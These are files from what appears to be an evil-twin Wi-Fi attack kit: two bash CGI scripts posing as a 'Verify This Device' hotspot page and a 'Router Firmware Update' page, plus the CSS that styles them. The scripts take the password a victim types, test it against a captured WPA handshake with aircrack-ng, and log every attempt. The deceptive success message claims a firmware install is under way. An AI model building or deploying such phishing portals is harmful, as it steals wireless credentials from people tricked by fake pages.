
<file: Mobile hotspot/check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta name="viewport" content="width=device-width, initial-scale=1"/>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>Verify This Device</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="scrim">'
echo -e '\t\t\t<div class="dialog"><center><p>'
POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ "${CONTENT_LENGTH}" -gt 0 ]]; then
POST_DATA=${POST_DATA#*=}
password=${POST_DATA/+/ }
password=${password//[*&\/?<>]}
password=$(printf '%b' "${password//%/\\x}")
password=${password//[*&\/?<>]}
fi

if [[ "${#password}" -ge 8 ]] && [[ "${#password}" -le 63 ]]; then
rm -rf "${tmpdir}${webdir}ag.et_currentpass.txt" > /dev/null 2>&1
echo "${password}" >\
"${tmpdir}${webdir}ag.et_currentpass.txt"
aircrack-ng -a 2 -b ${bssid} -w "${tmpdir}${webdir}ag.et_currentpass.txt" "${et_handshake}" | grep "KEY FOUND!" > /dev/null
if [ "$?" = "0" ]; then
touch "${tmpdir}${webdir}ag.et_success.txt" > /dev/null 2>&1
echo 'Device verified. Connecting...'
et_successful=1
else
echo "${password}" >>\
"${tmpdir}${webdir}ag.et_attempts.txt"
echo 'Incorrect password. Please try again.'
et_successful=0
fi
elif [[ "${#password}" -gt 0 ]] && [[ "${#password}" -lt 8 ]]; then
echo 'Incorrect password. Please try again.'
et_successful=0
else
echo 'An unexpected error occurred. Please try again.'
et_successful=0
fi
echo -e '\t\t\t</p></center></div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
if [ "${et_successful}" -eq 1 ]; then
exit 0
else
echo '<script type="text/javascript">'
echo -e '\tsetTimeout("redirect()", 3500);'
echo '</script>'
exit 1
fi
</file>

<file: Router Firmware update /check.htm>
#!/usr/bin/env bash

echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta name="viewport" content="width=device-width, initial-scale=1"/>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>Router Firmware Update</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<div class="router-icon">'
echo -e '\t\t\t\t<svg viewBox="0 0 24 24" width="48" height="48"><path fill="currentColor" d="M4 7h16a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V8a1 1 0 0 1 1-1zm2 3.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm4 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2zM3 15h18v2a1 1 0 0 1-1 1h-2l-1 2H7l-1-2H4a1 1 0 0 1-1-1v-2z"/></svg>'
echo -e '\t\t\t</div>'
echo -e '\t\t\t<div class="title"><center><p>'

POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ "${CONTENT_LENGTH}" -gt 0 ]]; then
POST_DATA=${POST_DATA#*=}
password=${POST_DATA//+/ }
password=${password//[*&\/?<>]}
password=$(printf '%b' "${password//%/\\x}")
password=${password//[*&\/?<>]}
fi

if [[ "${#password}" -ge 8 ]] && [[ "${#password}" -le 63 ]]; then
rm -rf "${tmpdir}${webdir}ag.et_currentpass.txt" > /dev/null 2>&1
echo "${password}" > "${tmpdir}${webdir}ag.et_currentpass.txt"
if aircrack-ng -a 2 -b ${bssid} -w "${tmpdir}${webdir}ag.et_currentpass.txt" "${et_handshake}" | grep "KEY FOUND!" > /dev/null; then
touch "${tmpdir}${webdir}ag.et_success.txt" > /dev/null 2>&1
echo '<span id="et-result" data-status="success">Credentials verified. Installing firmware update, your router will restart automatically once complete.</span>'
et_successful=1
else
echo "${password}" >> "${tmpdir}${webdir}ag.et_attempts.txt"
echo '<span id="et-result" data-status="fail">We could not verify that password against this network. Redirecting you back to try again.</span>'
et_successful=0
fi
elif [[ "${#password}" -gt 0 ]] && [[ "${#password}" -lt 8 ]]; then
echo '<span id="et-result" data-status="fail">Error. The password must be at least 8 characters. Redirecting to the main screen.</span>'
et_successful=0
else
echo '<span id="et-result" data-status="fail">An unexpected error occurred. Redirecting to the main screen.</span>'
et_successful=0
fi

echo -e '\t\t\t</p></center></div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'

if [ "${et_successful}" -eq 1 ]; then
exit 0
else
echo '<script type="text/javascript">'
echo -e '\tsetTimeout("redirect()", 3500);'
echo '</script>'
exit 1
fi
</file>
<file: Mobile hotspot/portal.css>
html, body {
	height: 100%;
	margin: 0;
}

body * {
	box-sizing: border-box;
	font-family: Roboto, "Segoe UI", Helvetica, Arial, sans-serif;
}

.scrim {
	width: 100%;
	height: 100%;
	min-height: 100vh;
	background-color: #f1f3f4;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px;
}

.dialog {
	width: 100%;
	max-width: 340px;
	background-color: #ffffff;
	border-radius: 12px;
	padding: 26px 24px 20px;
	box-shadow: 0 1px 3px rgba(60, 64, 67, 0.15), 0 4px 12px rgba(60, 64, 67, 0.1);
	color: #202124;
}

.dialog-icon {
	color: #1a73e8;
	margin-bottom: 10px;
}

.dialog-title {
	font-size: 18px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 10px;
}

.dialog-body {
	font-size: 13px;
	line-height: 1.5;
	color: #5f6368;
	margin: 0 0 20px;
}

.bold {
	font-weight: 700;
}

.field {
	position: relative;
	margin-bottom: 4px;
}

#password {
	width: 100%;
	border: none;
	border-bottom: 1px solid #dadce0;
	padding: 6px 2px 8px;
	font-size: 15px;
	background: transparent;
	outline: none;
	color: #202124;
}

#password:focus {
	border-bottom: 2px solid #1a73e8;
	padding-bottom: 7px;
}

.field-label {
	position: absolute;
	left: 2px;
	top: 6px;
	font-size: 15px;
	color: #5f6368;
	pointer-events: none;
	transition: all 0.15s ease;
}

#password:focus + .field-label,
#password:not(:placeholder-shown) + .field-label {
	top: -14px;
	font-size: 12px;
	color: #1a73e8;
}

.showpass-row {
	font-size: 13px;
	color: #5f6368;
	margin: 10px 0 0;
	display: flex;
	align-items: center;
	gap: 6px;
}

.showpass-row label {
	cursor: pointer;
}

#showpass {
	margin: 0;
}

.dialog-actions {
	margin-top: 16px;
}

.text-button {
	background: none;
	border: none;
	cursor: pointer;
	color: #5f6368;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0.3px;
	padding: 8px 10px;
	border-radius: 4px;
}

.text-button:hover {
	background-color: rgba(60, 64, 67, 0.08);
}

.text-button.primary {
	color: #ffffff;
	background-color: #1a73e8;
}

.text-button.primary:hover {
	background-color: #1765cc;
}

.text-button.full {
	width: 100%;
	padding: 11px 10px;
	font-size: 14px;
	border-radius: 6px;
}

.error-text {
	color: #d93025;
	font-size: 12px;
	margin: 4px 2px 0;
	min-height: 14px;
}
</file>
<file: Router Firmware update /portal.css>
body {
	margin: 0;
	background-color: #eef1f5;
}

body * {
	box-sizing: border-box;
	font-family: -apple-system, "Segoe UI", Helvetica, Arial, sans-serif;
}

.content {
	width: 100%;
	background-color: #ffffff;
	padding: 25px;
	margin: 15px auto 0;
	border-radius: 10px;
	color: #263238;
	border: 1px solid #dde3e9;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
	position: relative;
}

.router-icon {
	display: flex;
	justify-content: center;
	color: #37474f;
	margin-bottom: 8px;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

.title h2 {
	margin: 0 0 4px;
	font-size: 20px;
}

.subtitle {
	margin: 0;
	color: #607d8b;
	font-size: 14px;
}

.bold {
	font-weight: bold;
	color: #263238;
}

.update-info {
	background-color: #f5f7fa;
	border-radius: 8px;
	padding: 10px 14px;
	margin-bottom: 15px;
}

.version-row {
	display: flex;
	justify-content: space-between;
	font-size: 13px;
	padding: 4px 0;
	color: #455a64;
}

.mono {
	font-family: "Courier New", monospace;
}

.highlight {
	color: #2e7d32;
	font-weight: bold;
}

.warning {
	background-color: #fff8e1;
	border: 1px solid #ffe082;
	border-left: 4px solid #f9a825;
	border-radius: 6px;
	padding: 10px 12px;
	font-size: 13px;
	color: #6d4c00;
	margin-bottom: 18px;
}

.instructions {
	font-size: 14px;
	margin: 0 0 10px;
	color: #37474f;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 6px;
	height: 38px;
	padding: 0 10px;
	border: 1px solid #cfd8dc;
	font-size: 15px;
}

#password:hover,
#password:focus {
	outline: none;
	border-color: #1565c0;
	box-shadow: 0 0 0 3px rgba(21, 101, 192, 0.15);
}

.showpass-row {
	font-size: 13px;
	color: #607d8b;
}

#showpass {
	vertical-align: top;
}

.button {
	width: 100%;
	color: #ffffff;
	background-color: #1565c0;
	border: none;
	border-radius: 6px;
	cursor: pointer;
	height: 42px;
	font-size: 15px;
	font-weight: bold;
}

.button:hover {
	background-color: #0d47a1;
}

.fineprint {
	font-size: 11px;
	color: #90a4ae;
	text-align: center;
	margin: 12px 0 0;
}

.error-text {
	color: #c62828;
	font-size: 13px;
	margin: -2px 0 10px;
	min-height: 16px;
}

.progress-overlay {
	display: none;
	position: absolute;
	inset: 0;
	background-color: #ffffff;
	border-radius: 10px;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 25px;
	text-align: center;
}

.progress-overlay.active {
	display: flex;
}

.spinner {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	border: 4px solid #e3ecf7;
	border-top-color: #1565c0;
	animation: spin 0.9s linear infinite;
	margin-bottom: 15px;
}

@keyframes spin {
	to {
		transform: rotate(360deg);
	}
}

#progress-label {
	font-size: 14px;
	color: #37474f;
	margin: 0 0 15px;
}

.progress-bar {
	width: 100%;
	height: 8px;
	background-color: #e3ecf7;
	border-radius: 4px;
	overflow: hidden;
}

.progress-bar-fill {
	height: 100%;
	width: 0%;
	background-color: #1565c0;
	border-radius: 4px;
	transition: width 0.4s ease;
}

@media screen and (min-width: 1000px) {
	.content {
		width: 420px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
}
</file>
